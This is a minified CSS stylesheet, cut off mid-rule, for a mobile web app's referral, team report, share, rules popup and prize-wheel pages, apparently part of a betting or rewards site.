p[data-v-4295df90]{margin-left:.94rem;display:flex;align-items:center;color:#8a4b51}.subordinate_container .filter_box .filter_right p img[data-v-4295df90]{width:.63rem;margin-left:.31rem;margin-top:.13rem}.subordinate_container .search_box[data-v-4295df90]{margin-top:.5rem;background-color:#55060c;border-radius:.38rem;padding:0 .31rem 0 .75rem;height:2rem;display:flex;align-items:center;justify-content:space-between;margin-bottom:.63rem}.subordinate_container .search_box input[data-v-4295df90]{font-size:.75rem;background-color:#55060c;color:#fff}.subordinate_container .search_box input[data-v-4295df90]::placeholder{color:#fff}.subordinate_container .search_box img[data-v-4295df90]{width:1.25rem}.subordinate_container .reward .rewardList .item[data-v-4295df90]{width:100%;height:4rem;background:#6e141d;border-radius:.25rem;padding:.38rem .63rem;box-sizing:border-box;display:flex;align-items:center}.subordinate_container .reward .rewardList .item .title[data-v-4295df90]{padding:.31rem 1rem;background:#480005;display:flex;justify-content:space-between;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#be6d74}.subordinate_container .reward .rewardList .item .detail[data-v-4295df90]{flex:1;display:flex;align-items:center;padding:0 1rem}.subordinate_container .reward .rewardList .item .detail img[data-v-4295df90]{border:1px solid #f7b6a2;border-radius:50%;margin-right:.69rem}.subordinate_container .reward .rewardList .item .detail .info[data-v-4295df90]{width:100%;display:flex;justify-content:space-between}.subordinate_container .reward .rewardList .item .detail .info .left[data-v-4295df90]{display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.subordinate_container .reward .rewardList .item .detail .info .left .jackpot[data-v-4295df90]{display:flex;align-items:center}.subordinate_container .reward .rewardList .item .detail .info .left .jackpot p[data-v-4295df90]{font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.23rem;color:#fff;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:6.25rem;text-align:left}.subordinate_container .reward .rewardList .item .detail .info .left .jackpot span[data-v-4295df90]{display:inline-block;border-radius:6.25rem;height:.88rem;line-height:.88rem;padding:1px .19rem;background:linear-gradient(270deg,#8e2623 0%,#7c0f12 100%);color:#fffe7d;margin-left:.31rem;font-size:.75rem}.subordinate_container .reward .rewardList .item .detail .info .left .rewards[data-v-4295df90]{font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#fff}.subordinate_container .reward .rewardList .item .detail .info .left .rewards span[data-v-4295df90]{color:#fffe7d}.subordinate_container .reward .rewardList .item .detail .info .left .bets[data-v-4295df90]{font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#fff}.subordinate_container .reward .rewardList .item .detail .info .left .bets span[data-v-4295df90]{color:#fffe7d}.subordinate_container .reward .rewardList .item .detail .info .right[data-v-4295df90]{position:absolute;top:0;right:.63rem}.subordinate_container .reward .rewardList .item .detail .info .right .date[data-v-4295df90]{font-family:PingFang SC;font-size:.69rem;font-weight:400;line-height:.96rem;color:#fff}.subordinate_container .reward .rewardList .van-cell[data-v-4295df90]{padding:0;margin-bottom:.5rem}.subordinate_container .reward .rewardList .van-cell[data-v-4295df90]:after{display:none}.subordinate_container .reward .rewardList .van-cell__value[data-v-4295df90]{text-align:left}.subordinate_container .reward .rewardList .van-cell__value[data-v-4295df90]{display:flex;flex-direction:column}.subordinate_container .reward .none[data-v-4295df90]{display:flex;flex-direction:column;align-items:center;margin-top:3.13rem}.subordinate_container .reward .none img[data-v-4295df90]{width:70%}.subordinate_container .reward .none p[data-v-4295df90]{color:#c87b85;font-size:.75rem;line-height:1.06rem}.subordinate_container .van-cell[data-v-4295df90]{background:transparent}[data-v-4295df90] .van-field__value{position:absolute;top:0;right:0;left:0}[data-v-4295df90] .van-field__value .van-field__control{color:#fff}[data-v-4295df90] .van-field__value .van-field__control::placeholder{color:#c5c5c5}[data-v-4295df90] .van-cell__title{display:none}[data-v-4295df90] .van-cell{height:2rem;line-height:2rem}[data-v-4295df90] .van-cell:after{border:none;position:relative}body:not([theme=theme1]) .subordinate_container[data-v-4295df90]{background:var(--gradient-color-2)}body:not([theme=theme1]) .subordinate_container .rewards_list .rewards_item[data-v-4295df90]{border:1px solid var(--main-color-3);background-color:var(--main-color-5);color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .rewards_list .rewards_item .star[data-v-4295df90]{background:none}body:not([theme=theme1]) .subordinate_container .rewards_list .rewards_item .num[data-v-4295df90]{color:var(--main-color-4)}body:not([theme=theme1]) .subordinate_container .date_list[data-v-4295df90]{background-color:var(--main-color-5)}body:not([theme=theme1]) .subordinate_container .date_list .date_item p[data-v-4295df90]{color:#fff}body:not([theme=theme1]) .subordinate_container .tier_list .tier_item[data-v-4295df90]{background:var(--main-color-5)}body:not([theme=theme1]) .subordinate_container .tier_list .active[data-v-4295df90]{background:var(--gradient-color-1);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .subordinate_container .filter_box .filter_left p[data-v-4295df90]:nth-child(2){color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .filter_box .filter_left p[data-v-4295df90]:nth-child(1){color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .filter_box .filter_right p[data-v-4295df90]{color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .search_box[data-v-4295df90]{background-color:var(--main-color-6);box-shadow:0 .19rem .25rem #00000080}body:not([theme=theme1]) .subordinate_container .reward .none p[data-v-4295df90]{color:var(--main-color-2)}body:not([theme=theme1]) .subordinate_container .rewards_list .rewards_item .title .why_tips[data-v-4295df90]{background-size:100% 100%;color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .reward .rewardList .item[data-v-4295df90]{background:var(--main-color-3)}body:not([theme=theme1]) .subordinate_container .reward .rewardList .item .detail img[data-v-4295df90]{border:1px solid var(--main-color-4)}body:not([theme=theme1]) .subordinate_container .reward .rewardList .item .detail .info .left .jackpot p[data-v-4295df90]{color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .reward .rewardList .item .detail .info .left .jackpot span[data-v-4295df90]{background:var(--main-color-4)}body:not([theme=theme1]) .subordinate_container .reward .rewardList .item .detail .info .left .rewards[data-v-4295df90],body:not([theme=theme1]) .subordinate_container .reward .rewardList .item .detail .info .left .bets[data-v-4295df90]{color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .reward .rewardList .item .detail .info .left .rewards span[data-v-4295df90],body:not([theme=theme1]) .subordinate_container .reward .rewardList .item .detail .info .left .bets span[data-v-4295df90]{color:var(--main-color-4)}.urPKStyle .rewards_list .rewards_item[data-v-4295df90]:nth-child(1){margin-right:0!important;margin-left:.81rem}.urPKStyle .rewards_list .rewards_item .title img[data-v-4295df90]{margin-left:0!important;margin-right:.94rem}.urPKStyle .tier_list .tier_item[data-v-4295df90]{margin-right:0!important;margin-left:.44rem}.urPKStyle .tier_list .tier_item[data-v-4295df90]:nth-child(3){margin-left:0}.urPKStyle .tier_list .tier_item p:nth-child(2) img[data-v-4295df90]{margin-right:0!important;margin-left:.19rem}.urPKStyle .filter_left p[data-v-4295df90]:nth-child(2){margin-left:0!important;margin-right:.31rem}.urPKStyle .filter_right p img[data-v-4295df90],.urPKStyle .filter_left p:nth-child(1) img[data-v-4295df90],.urPKStyle .filter_left p:nth-child(2) img[data-v-4295df90]{margin-left:0!important;margin-right:.31rem}.urPKStyle .rewards_item .num span[data-v-4295df90],.urPKStyle .left .jackpot span[data-v-4295df90]{margin-left:0!important;margin-right:.31rem}.urPKStyle .detail img[data-v-4295df90]{margin-right:0!important;margin-left:.69rem}.urPKStyle[data-v-4295df90] .van-field__control{text-align:right!important;padding-left:0!important;padding-right:.63rem!important}#app .android-app[data-v-e1dff134]{height:100vh!important;min-height:100vh!important}.share_container[data-v-e1dff134]{background-color:#300000}.share_container .content_box[data-v-e1dff134]{height:75%}.share_container .content[data-v-e1dff134]{position:relative;top:50%;transform:translateY(-50%)}.share_container .swiper[data-v-e1dff134]{height:30%;position:relative}.share_container .swiper .slide[data-v-e1dff134]{width:16.25rem;padding-bottom:5rem}.share_container .swiper .slide .picture[data-v-e1dff134]{width:100%;height:24.06rem}.share_container .swiper .slide .slide-conten[data-v-e1dff134]{width:100%;height:100%;background-repeat:no-repeat;background-size:100% 100%}.share_container .swiper .slide .qrcode_box[data-v-e1dff134]{width:100%;height:5rem;overflow:hidden;position:absolute;bottom:0;display:flex;justify-content:space-between;align-items:center;background-color:#000;box-sizing:border-box;padding:.63rem}.share_container .swiper .slide .qrcode_box .left[data-v-e1dff134]{display:flex;width:75%}.share_container .swiper .slide .qrcode_box .left .img_box[data-v-e1dff134]{display:flex;flex-direction:column;justify-content:space-between}.share_container .swiper .slide .qrcode_box .left .img_box img[data-v-e1dff134]{width:1.13rem;height:1.13rem}.share_container .swiper .slide .qrcode_box .left .img_box .avatar[data-v-e1dff134]{border-radius:50%}.share_container .swiper .slide .qrcode_box .left .center[data-v-e1dff134]{display:flex;flex-direction:column;justify-content:space-between;font-size:.63rem;margin-left:.75rem;color:#fff}.share_container .swiper .slide .qrcode_box .left .center p[data-v-e1dff134]{line-height:1.13rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:10rem}.share_container .swiper .slide .qrcode_box .left .center span[data-v-e1dff134]{color:#f9e46d;font-weight:600}.share_container .swiper .slide .qrcode_box .right[data-v-e1dff134]{height:3.75rem!important;width:3.75rem!important;padding:.25rem;background:#fff}.share_container .indicators[data-v-e1dff134]{display:flex;align-items:center;justify-content:center;position:absolute;bottom:-1.69rem;left:50%;transform:translate(-50%)}.share_container .indicators img[data-v-e1dff134]{width:1.13rem;height:1.44rem}.share_container .indicators .indicators_list[data-v-e1dff134]{margin:0 1rem;display:flex;align-items:center;justify-content:space-between}.share_container .indicators .indicators_list p img[data-v-e1dff134]{height:.56rem;width:.56rem;margin:0 .19rem}.share_container .share_box[data-v-e1dff134]{position:fixed;bottom:.63rem;width:100%;max-width:var(--app-width);left:50%;transform:translate(-50%);display:flex;justify-content:space-evenly;padding:0 .94rem}@media screen and (width <= 500px){.share_container .share_box[data-v-e1dff134]{left:0;transform:translate(0)}}.share_container .share_box .item[data-v-e1dff134]{display:flex;flex-direction:column;align-items:center;width:25%}.share_container .share_box .item p[data-v-e1dff134]{height:3.13rem;width:3.13rem;background:#6e050c;border-radius:50%;display:flex;justify-content:center;align-items:center;margin-bottom:.13rem}.share_container .share_box .item p img[data-v-e1dff134]{height:1.38rem;width:1.38rem}.share_container .share_box .item span[data-v-e1dff134]{color:#d67c86;font-size:.63rem;line-height:.88rem;text-align:center}[data-v-e1dff134] .van-swipe__indicators{bottom:-1.63rem}body:not([theme=theme1]) .share_container[data-v-e1dff134]{background-size:100% 100%}body:not([theme=theme1]) .share_container .share_box .item p[data-v-e1dff134]{background:var(--main-color-5)}body:not([theme=theme1]) .share_container .share_box .item span[data-v-e1dff134]{color:var(--main-color-2)}.urPKStyle .img_box[data-v-e1dff134]{margin-left:.31rem}.subordinate_container[data-v-2e22518f]{background-color:#300000;padding:4.56rem 0 0}.subordinate_container .nav[data-v-2e22518f]{width:100%;max-width:var(--app-width);height:3.94rem;background:#7a000d;position:fixed;top:0;display:flex;align-items:self-end;padding-left:.94rem;left:50%;transform:translate(-50%)}@media screen and (max-width: 600px){.subordinate_container .nav[data-v-2e22518f]{left:0;transform:translate(0)}}.subordinate_container .nav .left[data-v-2e22518f]{margin-bottom:.63rem;margin-right:.63rem}.subordinate_container .nav .right[data-v-2e22518f]{flex:1}.subordinate_container .earn_container_tab[data-v-2e22518f]{height:3.94rem;color:#b06061;font-size:.88rem;line-height:1.25rem;display:flex;align-items:flex-end;box-sizing:border-box;width:100%;justify-content:space-around;padding:0 1.88rem 0 .63rem}.subordinate_container .earn_container_tab .earn_container_tab_item[data-v-2e22518f]{height:2.31rem;display:flex;align-items:center;justify-content:center;padding:0 .44rem .69rem;text-align:center;margin-right:1.38rem}.subordinate_container .earn_container_tab .earn_container_tab_item[data-v-2e22518f]:last-child{margin-right:0}.subordinate_container .earn_container_tab .earn_container_tab_item_active[data-v-2e22518f]{background-size:100% 100%;color:#ffd89b}.subordinate_container .head[data-v-2e22518f]{padding:0 1rem}.subordinate_container .tabs[data-v-2e22518f]{display:flex;justify-content:space-between}.subordinate_container .tabs .tab_item[data-v-2e22518f]{display:flex;justify-content:center;font-size:.88rem;color:#fff;line-height:1.25rem}.subordinate_container .tabs .tab_item img[data-v-2e22518f]{margin:0 .63rem}.subordinate_container .tabs .tab_active p[data-v-2e22518f]{display:inline-block;color:#fbe673}.subordinate_container .tabs .tab_active p .short-border[data-v-2e22518f]{height:.13rem;display:block;width:.94rem;background-color:#fbe673;margin:0 auto;margin-top:.44rem}.subordinate_container .title[data-v-2e22518f]{display:flex;justify-content:space-between;color:#cd7e84;font-size:.69rem;margin-top:.63rem;padding-bottom:.44rem}.subordinate_container .title p[data-v-2e22518f]{display:flex;align-items:center}.subordinate_container .title p img[data-v-2e22518f]{width:.5rem;margin-left:.13rem}.subordinate_container .list_top_box[data-v-2e22518f]{border-bottom:1px solid #5a171e}.subordinate_container .list_top[data-v-2e22518f]{display:flex;align-items:center;height:2.25rem;background-color:#530209;margin-top:.44rem;justify-content:space-between;margin:0 1rem}.subordinate_container .list_top p[data-v-2e22518f]{font-size:.75rem;line-height:1.06rem;color:#be6d74;width:20%;text-align:center}.subordinate_container .none[data-v-2e22518f]{display:flex;flex-direction:column;align-items:center;margin-top:6.25rem}.subordinate_container .none img[data-v-2e22518f]{width:70%}.subordinate_container .none p[data-v-2e22518f]{color:#c87b85;font-size:.75rem;line-height:1.06rem}body:not([theme=theme1]) .subordinate_container[data-v-2e22518f]{background:var(--gradient-color-2)}body:not([theme=theme1]) .subordinate_container .nav[data-v-2e22518f]{background:linear-gradient(180deg,#1e184f 0%,#362d76 100%)}body:not([theme=theme1]) .subordinate_container .earn_container_tab .earn_container_tab_item_active[data-v-2e22518f]{background-size:100% 100%;color:var(--main-color-4)}body:not([theme=theme1]) .subordinate_container .earn_container_tab[data-v-2e22518f]{color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .tabs .tab_item[data-v-2e22518f]{color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .tabs .tab_active p[data-v-2e22518f]{color:var(--main-color-4)}body:not([theme=theme1]) .subordinate_container .tabs .tab_active p .short-border[data-v-2e22518f]{background-color:var(--main-color-4)}body:not([theme=theme1]) .subordinate_container .title[data-v-2e22518f]{color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .list_top_box[data-v-2e22518f]{border-color:var(--main-color-3)}body:not([theme=theme1]) .subordinate_container .list_top[data-v-2e22518f]{background-color:var(--main-color-5)}body:not([theme=theme1]) .subordinate_container .list_top p[data-v-2e22518f]{color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .none p[data-v-2e22518f]{color:var(--main-color-1)}.earn_content[data-v-0d7435aa]{color:#fff;word-wrap:break-word}.earn_content .content[data-v-0d7435aa]{height:auto;word-break:break-all}.earn_content .content div[data-v-0d7435aa] img{display:block!important;width:100%!important;height:100%!important}.earn_content[data-v-0d7435aa] :is(img){display:block!important;width:100%!important}.teamReportInformation_page[data-v-f537a557]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);height:100vh;overflow-y:auto}.teamReportInformation_page[data-v-f537a557]::-webkit-scrollbar{width:0}.teamReportInformation_page .teamReportInformation_container[data-v-f537a557]{background-color:transparent;border-radius:.63rem;color:#fed32c;display:flex;flex-direction:column;align-items:center;text-align:center}.teamReportInformation_page .teamReportInformation_container .times[data-v-f537a557]{color:#dca09a;display:flex;justify-content:space-between;background:linear-gradient(180deg,#670b00 0%,#590401 100%);box-shadow:0 .25rem .71rem #440004;border-top:1px solid #8f4d46;width:100%;margin-bottom:1.25rem;padding:.94rem .5rem}.teamReportInformation_page .teamReportInformation_container .times .times_box[data-v-f537a557]{display:flex}.teamReportInformation_page .teamReportInformation_container .times .times_item[data-v-f537a557]{display:flex;align-items:center;justify-content:center;font-size:.81rem;border:1px solid #823c35;border-radius:.38rem;padding:.19rem .5rem;margin-right:.38rem;box-sizing:border-box;min-height:1.88rem}.teamReportInformation_page .teamReportInformation_container .times .times_item img[data-v-f537a557]{height:.94rem;width:.94rem;margin-right:.19rem}.teamReportInformation_page .teamReportInformation_container .times .active_times[data-v-f537a557]{color:#570208;background-color:#fed32c;border:none}.teamReportInformation_page .teamReportInformation_container .times .time[data-v-f537a557]{display:flex;align-items:center;justify-content:center;border:1px solid #823c35;border-radius:.38rem;font-size:.81rem;padding:.19rem;box-sizing:border-box;min-width:.94rem}.teamReportInformation_page .teamReportInformation_container .times .time img[data-v-f537a557]{height:.88rem;width:.88rem;margin-right:.31rem}.teamReportInformation_page .teamReportInformation_container .top .num[data-v-f537a557]{font-size:2.13rem;font-weight:600;line-height:3.13rem}.teamReportInformation_page .teamReportInformation_container .top .title[data-v-f537a557]{height:2.25rem;line-height:2.25rem;font-size:1rem;background-color:transparent;border-radius:2.31rem;color:#dca09a;border:1px solid #dca09a}.teamReportInformation_page .teamReportInformation_container .top .tip[data-v-f537a557]{margin:.75rem 0 0;font-size:.75rem;color:#d5b4de;line-height:1.05rem}.teamReportInformation_page .teamReportInformation_container .data[data-v-f537a557]{padding:0 .88rem;width:100%}.teamReportInformation_page .teamReportInformation_container .data .data-item[data-v-f537a557]{flex:1;position:relative;margin-top:1.25rem}.teamReportInformation_page .teamReportInformation_container .data .data-item .header[data-v-f537a557]{color:#fff;line-height:1.75rem;font-size:1.25rem}.teamReportInformation_page .teamReportInformation_container .data .data-item .header img[data-v-f537a557]{width:1.25rem;height:1.25rem;margin-right:.31rem}.teamReportInformation_page .teamReportInformation_container .data .data-item .info[data-v-f537a557]{color:#fff;font-size:.63rem;line-height:.88rem;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:.56rem;margin-top:.88rem;margin-bottom:1.88rem}.teamReportInformation_page .teamReportInformation_container .data .data-item .info .item[data-v-f537a557]{height:5.94rem;background-color:#3d0208;border-radius:.63rem;display:flex;flex-direction:column;justify-content:center;padding:0 .19rem}.teamReportInformation_page .teamReportInformation_container .data .data-item .info .item .title[data-v-f537a557]{font-size:.81rem;line-height:.94rem;color:#dca09a;height:60%;display:flex;flex-direction:column;justify-content:center}.teamReportInformation_page .teamReportInformation_container .data .data-item .info .item .val[data-v-f537a557]{font-size:1.5rem;font-weight:500;height:40%;display:flex;flex-direction:column;justify-content:center}.teamReportInformation_page .teamReportInformation_container .data .data-item .info .item:last-child .val[data-v-f537a557]{color:#fed32c}[data-v-f537a557] .van-calendar__popup{height:auto!important}body:not([theme=theme1]) .teamReportInformation_page[data-v-f537a557]{background:linear-gradient(180deg,#0d0352 0%,#100b32 100%)}body:not([theme=theme1]) .teamReportInformation_container[data-v-f537a557]{color:#fed32c}body:not([theme=theme1]) .teamReportInformation_container .times[data-v-f537a557]{color:#cfcaf2;background:linear-gradient(180deg,#1e184f 0%,#362d76 100%);box-shadow:0 .13rem #00000026;border-top:1px solid #4c3ab0}body:not([theme=theme1]) .teamReportInformation_container .times .times_item[data-v-f537a557]{border:1px solid #4c3ab0}body:not([theme=theme1]) .teamReportInformation_container .times .active_times[data-v-f537a557]{color:#cfcaf2;background-color:#0c97f6;border:none}body:not([theme=theme1]) .teamReportInformation_container .times .time[data-v-f537a557]{border:1px solid #4c3ab0}body:not([theme=theme1]) .teamReportInformation_container .top .title[data-v-f537a557]{color:#fff;border:1px solid #4c3ab0}body:not([theme=theme1]) .teamReportInformation_container .top .tip[data-v-f537a557]{color:#bbaffd}body:not([theme=theme1]) .teamReportInformation_container .data .data-item .header[data-v-f537a557]{color:#fff}body:not([theme=theme1]) .teamReportInformation_container .data .data-item .info[data-v-f537a557]{color:#fff}body:not([theme=theme1]) .teamReportInformation_container .data .data-item .info .item[data-v-f537a557]{background-color:#10055b}body:not([theme=theme1]) .teamReportInformation_container .data .data-item .info .item .title[data-v-f537a557]{color:#cfcaf2}body:not([theme=theme1]) .teamReportInformation_container .data .data-item .info .item:last-child .val[data-v-f537a557]{color:#fed32c}.urPKStyle .teamReportInformation_container img[data-v-f537a557]{margin-right:0!important;margin-left:.31rem}.number-image-font[data-v-83a7752d]{display:flex;align-items:baseline}.num-img[data-v-83a7752d]{height:3rem;margin:0 1px;display:block}.rules_container[data-v-2cd9a809]{position:fixed;z-index:9999;top:0;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,.8);padding:0 1.63rem;height:100vh;max-width:var(--app-width);width:100%}@media screen and (max-width: 600px){.rules_container[data-v-2cd9a809]{left:0;transform:translate(0)}}.rules_container .content_box[data-v-2cd9a809]{padding:1rem .31rem 0;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/bg_rules-fa5f1dfd.png) no-repeat;background-size:100% 100%;z-index:1000;height:26.94rem;width:100%}.rules_container .content_box .title[data-v-2cd9a809]{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #4e2425;padding:0 .31rem .63rem}.rules_container .content_box .title p[data-v-2cd9a809]{font-size:1rem;line-height:1.38rem;font-weight:500;color:#fff}.rules_container .content_box .title img[data-v-2cd9a809]{height:.88rem}.rules_container .content_box .content[data-v-2cd9a809]{font-size:.75rem;line-height:1.06rem;color:#fff;overflow-y:auto;height:22.5rem;margin-top:.31rem;width:100%;word-break:break-all}.rules_container .content_box .content[data-v-2cd9a809]::-webkit-scrollbar{width:0}.rules_container .content_box .content[data-v-2cd9a809] :is(img){display:block!important;width:100%!important}body:not([theme=theme1]) .content_box[data-v-2cd9a809]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .content_box .title[data-v-2cd9a809]{border-bottom:1px solid var(--main-color-1)}.rules_container[data-v-9b2a1967]{position:fixed;z-index:9999;top:0;bottom:0;right:0;left:0;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,.8);padding:0 1.63rem}.rules_container .content_box .title[data-v-9b2a1967]{display:flex;justify-content:center}.rules_container .content_box .title img[data-v-9b2a1967]{height:2rem}.rules_container .content_box .content[data-v-9b2a1967]{display:grid;width:100%;margin-top:2.06rem;grid-template-columns:repeat(2,1fr);grid-gap:1.5rem;margin-bottom:2.88rem}.rules_container .content_box .content .item[data-v-9b2a1967]{position:relative}.rules_container .content_box .content .item p[data-v-9b2a1967]{text-align:center;color:#ff7ef0;font-size:.88rem;line-height:1.25rem}.rules_container .content_box .content .item img[data-v-9b2a1967]{width:8.25rem}.rules_container .content_box .content .item .hand[data-v-9b2a1967]{width:2.81rem;position:absolute;top:3.44rem;right:.94rem}.rules_container .content_box .close[data-v-9b2a1967]{font-size:1rem;text-align:center;color:#fff}.rules_container[data-v-078fbb65]{position:fixed;top:0;z-index:9999;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,.8);height:100vh;max-width:var(--app-width);width:100%}@media screen and (max-width: 600px){.rules_container[data-v-078fbb65]{left:0;transform:translate(0)}}.rules_container .content_box[data-v-078fbb65],.rules_container .content_box .light_box[data-v-078fbb65]{display:flex;flex-direction:column;align-items:center}.rules_container .content_box .time[data-v-078fbb65]{color:#d57d86;font-size:.75rem;line-height:1.06rem}.rules_container .content_box .Countdown[data-v-078fbb65]{font-size:1.5rem;line-height:2.13rem;color:#fff;margin-top:.31rem}.rules_container .content_box .moeny[data-v-078fbb65]{display:flex;justify-content:center;align-items:baseline;margin:.25rem 0 .38rem;font-size:2.5rem;margin:-1.25rem 0 .25rem;font-weight:700;background-image:linear-gradient(180deg,#fffbca 18.77%,#c78522 67%,#f7dc56 77.6%);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-stroke:.09rem #9f1103}.rules_container .content_box .moeny span[data-v-078fbb65]{font-size:1.56rem;-webkit-text-stroke:.8px #9f1103}.rules_container .content_box .moeny .k[data-v-078fbb65]{height:3rem;width:1.25rem}.rules_container .content_box .to[data-v-078fbb65]{font-size:.75rem;color:#d57d86;line-height:1.06rem;margin:.75rem 0}.rules_container .content_box .progress_box[data-v-078fbb65]{width:17.94rem}.rules_container .content_box .progress_box p[data-v-078fbb65]{color:#fff;font-size:.75rem;line-height:1.06rem;text-align:right;margin-top:.44rem;margin-right:-.63rem}.rules_container .content_box .progress_box .progress[data-v-078fbb65]{height:1.13rem;background:#1e2130;border:1px solid rgba(255,255,255,.2392156863);border-radius:.63rem;position:relative;margin:0 auto}.rules_container .content_box .progress_box .progress .progress_active[data-v-078fbb65]{height:1.13rem;width:90%;position:absolute;top:0;left:0;bottom:0}.rules_container .content_box .btn[data-v-078fbb65]{color:#7b1801;background:url([data-uri]) no-repeat;background-size:100% 100%;height:3.06rem;font-size:1rem;margin:.94rem .81rem 0;width:21.88rem;text-align:center;display:flex;align-items:center;justify-content:center}.rules_container .content_box .btnReceiveAward[data-v-078fbb65]{color:#fdf09f;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);border:.09rem solid #e5ab5a;border-radius:.38rem;box-shadow:0 .13rem .13rem #00000040;height:2.5rem;line-height:2.5rem;font-size:1rem;margin:.63rem .81rem 0;min-width:6.88rem;text-align:center;padding:0 .94rem;word-wrap:break-word}.rules_container .content_box .btnReceiveAward.disabled[data-v-078fbb65]{border:none;background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);box-shadow:0 .25rem .25rem #0003;border:1px solid #20201e;line-height:2.38rem;color:#332825}.rules_container .content_box .close[data-v-078fbb65]{width:1.5rem;margin-top:2rem}.rules_container[data-v-078fbb65] .van-count-down{color:#fff!important;font-size:1.5rem!important;line-height:2.13rem!important}body:not([theme=theme1]) .rules_container .content_box .light_box .time[data-v-078fbb65]{color:var(--main-color-1)}body:not([theme=theme1]) .rules_container .content_box .light_box .moeny[data-v-078fbb65]{-webkit-text-stroke:.09rem var(--main-color-6)}body:not([theme=theme1]) .rules_container .content_box .light_box .moeny span[data-v-078fbb65]{-webkit-text-stroke:.8px var(--main-color-6)}body:not([theme=theme1]) .rules_container .content_box .light_box .to[data-v-078fbb65]{color:#fff}body:not([theme=theme1]) .rules_container .content_box .btn[data-v-078fbb65]{background:var(--gradient-color-1);border-radius:.5rem;color:#fff}body:not([theme=theme1]) .jinbi_bg[data-v-078fbb65]{width:31.06rem;height:21.44rem;display:flex;justify-content:center;align-items:center;margin-top:-1.56rem}body:not([theme=theme1]) .jinbi_bg .jinbi[data-v-078fbb65]{width:16.88rem;height:7.88rem}body:not([theme=theme1]) .rules_container .content_box .btnReceiveAward[data-v-078fbb65]{background:var(--gradient-color-1);border-radius:.5rem;border:none;color:var(--main-color-2)}.urPKStyle .progressNum[data-v-078fbb65]{text-align:left!important}.big-turntable-page[data-v-dcd8a1d4]{min-height:100vh;overflow-y:auto}.share-box-outer[data-v-dcd8a1d4]{padding:.63rem .63rem 1.25rem}.copy-box[data-v-dcd8a1d4]{font-size:.75rem;line-height:1.25rem;color:#d47f88;display:flex;align-items:center;justify-content:center;position:relative;z-index:1;padding-top:1.63rem;padding-bottom:.63rem}.copy-box .code[data-v-dcd8a1d4]{color:#fff;margin-left:.25rem}.copy-box img[data-v-dcd8a1d4]{height:.94rem;width:.94rem;margin-left:.25rem;transform:translateY(-1px)}.big_turntable_container[data-v-dcd8a1d4]{width:100%;padding-top:.31rem;position:relative}.big_turntable_container .nav[data-v-dcd8a1d4]{display:flex;padding:0 1rem;justify-content:space-between}.big_turntable_container .nav .left[data-v-dcd8a1d4]{display:flex;align-items:center;overflow:hidden}.big_turntable_container .nav .left .backIcon[data-v-dcd8a1d4]{margin-right:.88rem}.big_turntable_container .nav .left .notify_box[data-v-dcd8a1d4]{height:1.75rem;line-height:1.75rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/notify_bg-2d6e8909.png) no-repeat;background-size:100% 100%;min-width:13.75rem;box-sizing:border-box;font-size:.63rem;line-height:.88rem;color:#fff}.big_turntable_container .nav .left .notify_box .van-swipe-item[data-v-dcd8a1d4]{display:flex;align-items:center;height:1.75rem}.big_turntable_container .nav .left .notify_box .van-swipe-item img[data-v-dcd8a1d4]{width:.94rem;height:1.13rem;margin-right:.25rem;margin-top:.13rem}.big_turntable_container .nav .right[data-v-dcd8a1d4]{display:flex;align-items:center}.big_turntable_container .nav .right img[data-v-dcd8a1d4]{height:1.13rem;width:1.13rem}.big_turntable_container .nav .right img[data-v-dcd8a1d4]:nth-child(1){margin-right:1rem}.big_turntable_container .Countdown[data-v-dcd8a1d4]{margin-top:.25rem;text-align:center;color:#eb98a0d9;font-size:.88rem;line-height:1.25rem;display:flex;align-items:center;justify-content:center}.big_turntable_container .moeny[data-v-dcd8a1d4]{display:flex;justify-content:center;align-items:baseline;margin:.25rem 0 .38rem;font-size:2.5rem;margin:.25rem 0;font-weight:700;background-image:linear-gradient(180deg,#fffbca 18.77%,#c78522 67%,#f7dc56 77.6%);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-stroke:.09rem #9f1103;font-family:SimHei,Heiti SC,Microsoft YaHei,PingFang SC,Noto Sans SC,Noto Sans CJK SC,WenQuanYi Micro Hei,sans-serif}.big_turntable_container .moeny span[data-v-dcd8a1d4]{font-size:1.56rem;-webkit-text-stroke:.8px #9f1103}.big_turntable_container .moeny .k[data-v-dcd8a1d4]{height:3rem;width:1.25rem}.big_turntable_container .cashOut[data-v-dcd8a1d4]{height:1.75rem;display:flex;justify-content:center;margin:-.75rem 0 .38rem}.big_turntable_container .cashOut div[data-v-dcd8a1d4]{background:url([data-uri]) no-repeat;background-size:100% 100%;display:flex;align-items:center;justify-content:center;color:#75010ad9;font-size:.81rem;min-width:7.5rem;padding:0 